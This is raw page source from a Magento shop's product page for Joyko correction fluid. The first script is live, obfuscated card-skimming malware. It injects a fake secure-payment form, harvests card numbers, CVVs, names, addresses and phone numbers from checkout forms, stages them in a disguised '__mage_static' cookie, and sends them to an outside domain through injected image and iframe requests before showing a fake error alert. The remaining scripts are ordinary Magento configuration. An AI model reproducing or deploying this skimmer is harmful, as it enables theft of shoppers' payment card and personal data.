x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.jenisalattulis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-548]": {
            "priceBox": {
                "priceConfig":  {"productId":"548","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","img":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","full":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","caption":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemKeyApELTArray = document.querySelectorAll('#additional');
    if(elemKeyApELTArray.length !== 'undefined'){
        elemKeyApELTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F548\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemNQf8oVEmArray = document.querySelectorAll('#reviews');
    if(elemNQf8oVEmArray.length !== 'undefined'){
        elemNQf8oVEmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jenisalattulis.com\/","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jenisalattulis.com\/","http:\/\/www.jenisalattulis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "14"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
